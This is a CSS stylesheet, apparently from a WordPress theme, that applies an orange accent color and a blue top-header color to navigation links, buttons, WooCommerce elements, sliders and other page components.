.overlap-header .site-title a:hover,
.overlap-header .site-title a:focus,
.overlap-header .site-title a:active,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current-menu-ancestor>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
#main-nav .main-navigation ul ul li.current-menu-item>a,
#main-nav .main-navigation ul ul li.current-menu-ancestor>a,
#main-nav .main-navigation ul ul li.current_page_item>a,
#main-nav .main-navigation ul ul li:hover>a,
#main-nav .main-navigation ul ul li a:hover,
#main-nav .main-navigation ul ul li a:focus,
#main-nav .main-navigation ul ul li a:active #search-toggle:hover,
#search-toggle:focus,
#breadcrumb li a:hover,
#breadcrumb li a:focus,
#breadcrumb li a:active,
#breadcrumb,
#search-toggle:active,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.sidebar ul li a:hover,
.sidebar ul li a:focus,
.sidebar ul li a:active,
.comment-metadata>a:hover,
.comment-metadata>a:focus,
.comment-metadata>a:active,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.section-teams .team-position,
.counter-section .counter-icon i,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.footer-widget-area ul li::before,
.section .section-top-subtitle,
.portfolio-filter a.current,
.portfolio-filter a:hover,
.section-counter .counter-icon i,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
.footer-widget-area a:active,
.footer-widget-area a:focus,
.footer-widget-area a:hover,
.section-testimonial p.testimonial-position,
.featured-page-section ul li:before,
.key-features-section a.key-features-icon,
.recent-work-filter button.current,
.recent-work-filter button:hover,
a.more-link:hover,
a.more-link:focus,
a.more-link:active,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
#search-toggle:hover,
#search-toggle:focus,
#search-toggle:active {
	color: #ef9e16;
}
.main-navigation ul li.current-menu-item>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-navigation ul li a:hover, .main-navigation ul li a:focus, .main-navigation ul li a:active, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:hover, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:focus, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:active {
    color: #ef9e16;
}


/* Background Color */

.ff-button,
.ff-button:visited,
button,
a.button,
.ff-button.button-secondary:hover,
.ff-button.button-secondary:active,
.ff-button.button-secondary:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
#hero-section .featured-info a.more-link,
#hero-section .featured-info a.more-link:visited,
#promotion-section a.more-link,
#promotion-section a.more-link:visited,
a.scrollup,
a.scrollup:visited,
.footer-widget-area .widget-title:after,
.section .section-title-wrap span.divider,
#slider-section .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.cart-contents p.woocommerce-mini-cart__buttons.buttons .button,
.sidebar .widget-title:after,
.section-latest-posts .new-cat a,
.swiper-carousel-enabled .swiper-pagination-bullet-active,
.swiper-carousel-enabled .swiper-pagination-bullet:hover,
.swiper-carousel-enabled .swiper-pagination-bullet:focus,
.swiper-carousel-enabled .swiper-pagination-bullet:active,
a.comment-reply-link,
.nav-inner-wrapper.nav-color-bg,
.nav-inner-wrapper.nav-color-bg.sticky-enabled.sticky-header,
.section .section-title-wrap span.divider:after,
.section .title-divider,
#slider-section .swiper-slide .divider,
.overlap-header .main-navigation ul li.current-menu-item>a:before,
.overlap-header .main-navigation ul li.current-menu-ancestor>a:before,
.overlap-header .main-navigation ul li.current_page_item>a:before,
.overlap-header .main-navigation ul li:hover>a:before,
.overlap-header .main-navigation ul li a:hover:before,
.overlap-header .main-navigation ul li a:focus:before,
#slider-section a.more-link,
#slider-section a.more-link:visited,
.wwd-item-title:after,
.featured-grid-title:after,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
#playlist-section .mejs-container,
#playlist-section .mejs-embed,
#playlist-section .mejs-embed body,
#playlist-section .mejs-container .mejs-controls,
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing,
#playlist-section .wp-playlist-tracks .wp-playlist-item:hover,
.pricing-section .pricing-plan-item.recommended .pricing-plan-header,
#promotional-headline-section a.more-link,
#promotional-headline-section a.more-link:visited,
#hero-content-section .featured-info a.more-link,
#hero-content-section .featured-info a.more-link:visited,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
#slider-section .swiper-button-next:hover,
#slider-section .swiper-button-prev:hover,
#slider-section .swiper-button-next:focus,
#slider-section .swiper-button-prev:focus,
#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active,
.section .section-top-subtitle:before,
.contact-icon,
.counter-section .counter-icon:before,
.section-teams .social-link-plus,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
.section-latest-posts .new-cat a:visited,
.post-thumbnail .cat-links a:visited,
#quick-contact.layout-two li:before,
.style-one .key-features-wrapper-style-one,#hero-content-section a.more-link, #hero-content-section a.more-link:visited, #promotional-headline-section a.more-link, #promotional-headline-section a.more-link:visited {
	background-color: #ef9e16;
}

.site-top-header #quick-contact li.quick-call {
    display: inline-block;
}
/* Border Color */
.archive.grid article.hentry:nth-child(4n+1) {
    clear: inherit;
}
.sticky .hentry-inner,
#slider-section .swiper-slide .slider-subtitle {
	border-color: #ef9e16;
}

.main-header-one .main-header-top,
.inner-block-shadow {
	border-bottom-color: #ef9e16;
}

.site-border {
	border-top-color: #ef9e16;
}

.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left-color: #ef9e16;
}

.ff-button.button-secondary:hover,
.ff-button.button-secondary:focus,
.ff-button.button-secondary:active {
	color: #1e73be;
}

#top-header {
	background-color: #1e73be;
}
